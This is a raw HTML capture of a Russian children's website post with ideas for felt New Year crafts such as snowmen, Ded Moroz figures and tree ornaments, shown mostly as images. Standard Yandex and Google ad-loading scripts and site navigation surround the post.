(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-13975">Идеи фетровых новогодних поделок</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">12 декабря 2018</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/lapkamoia0000" title="Записи lapkamoia0000" rel="author">lapkamoia0000</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami" rel="category tag">Творчество своими руками</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg" title="Новогодняя поделка из фетра" ><img width="300" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20191'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Новогодняя поделка из фетра" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-300x191.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-768x490.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-700x446.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-300x191.jpg" /><noscript><img width="300" height="191" src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-300x191.jpg" class="thumb-post wp-post-image" alt="Новогодняя поделка из фетра" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-300x191.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-768x490.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9-700x446.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a24c63b9d9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align:justify;">Если вы любите шить, то фетр — ваш материал. Поделками из него можно украсить дом к Новому году.</p><p style="text-align: justify;"><span id="more-13975"></span></p><p>Этого снеговика можно создать за 30 минут. Главное, заранее сделать заготовки.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110.png"><img decoding="async" class="wp-image-13978 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20436'%3E%3C/svg%3E" alt="Новогодняя поделка из фетра" width="700" height="436" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-700x436.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-300x187.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-768x479.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110.png 820w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-700x436.png" /><noscript><img decoding="async" class="wp-image-13978 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-700x436.png" alt="Новогодняя поделка из фетра" width="700" height="436" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-700x436.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-300x187.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110-768x479.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a258682110.png 820w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>А Деда Мороза можно пришить к праздничному венку.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896.jpg"><img decoding="async" class="wp-image-13979 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20800'%3E%3C/svg%3E" alt="Новогодняя поделка из фетра" width="600" height="800" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896-225x300.jpg 225w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896-300x400.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896.jpg" /><noscript><img decoding="async" class="wp-image-13979 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896.jpg" alt="Новогодняя поделка из фетра" width="600" height="800" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896.jpg 600w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896-225x300.jpg 225w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a25c909896-300x400.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p><p>Такие подвески украсят ёлочку.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367.png"><img decoding="async" class="wp-image-13980 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20457'%3E%3C/svg%3E" alt="Новогодняя поделка из фетра" width="700" height="457" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-700x457.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-300x196.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-768x501.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367.png 860w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-700x457.png" /><noscript><img decoding="async" class="wp-image-13980 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-700x457.png" alt="Новогодняя поделка из фетра" width="700" height="457" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-700x457.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-300x196.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367-768x501.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a267c68367.png 860w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Забавные снеговики поднимут настроение.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af.png"><img decoding="async" class="wp-image-13981 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20606%20728'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="606" height="728" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af.png 606w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af-250x300.png 250w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af-300x360.png 300w" data-lazy-sizes="(max-width: 606px) 100vw, 606px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af.png" /><noscript><img decoding="async" class="wp-image-13981 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af.png" alt="Новогодние поделки из фетра" width="606" height="728" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af.png 606w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af-250x300.png 250w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a26d4053af-300x360.png 300w" sizes="(max-width: 606px) 100vw, 606px" /></noscript></a></p><p>На Новый год не обойтись и без угощений.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11.png"><img decoding="async" class="wp-image-13982 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20716'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="560" height="716" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11.png 560w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11-235x300.png 235w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11-300x384.png 300w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11.png" /><noscript><img decoding="async" class="wp-image-13982 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11.png" alt="Новогодние поделки из фетра" width="560" height="716" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11.png 560w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11-235x300.png 235w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a270f3cd11-300x384.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a></p><p>Из фетра можно создать разные поделки. Здесь всё зависит от фантазии.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33.jpg"><img decoding="async" class="wp-image-13983 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20659%20735'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="659" height="735" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33.jpg 659w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33-269x300.jpg 269w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33-300x335.jpg 300w" data-lazy-sizes="(max-width: 659px) 100vw, 659px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33.jpg" /><noscript><img decoding="async" class="wp-image-13983 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33.jpg" alt="Новогодние поделки из фетра" width="659" height="735" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33.jpg 659w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33-269x300.jpg 269w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294a0af33-300x335.jpg 300w" sizes="(max-width: 659px) 100vw, 659px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742.jpg"><img decoding="async" class="wp-image-13984 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20933'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="700" height="933" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-700x933.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-225x300.jpg 225w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-300x400.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742.jpg 750w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-700x933.jpg" /><noscript><img decoding="async" class="wp-image-13984 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-700x933.jpg" alt="Новогодние поделки из фетра" width="700" height="933" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-700x933.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-225x300.jpg 225w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742-300x400.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a294b40742.jpg 750w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c0a292fd5d98.jpg"><img decoding="async" class="wp-image-13985 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%201049'%3E%3C/svg%3E" alt="Новогодние поделки из фетра" width="600" height="1049" 